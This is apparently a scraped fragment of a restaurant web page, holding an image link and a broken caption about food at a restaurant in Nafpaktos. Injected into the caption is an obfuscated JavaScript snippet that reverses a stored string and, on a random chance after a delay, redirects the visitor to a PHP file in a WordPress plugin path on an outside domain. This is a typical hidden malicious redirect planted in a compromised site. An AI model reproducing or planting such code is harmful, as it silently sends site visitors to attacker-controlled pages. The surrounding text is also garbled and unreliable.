 Ev Oinos_food_in_Restaurant___Nafpak<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos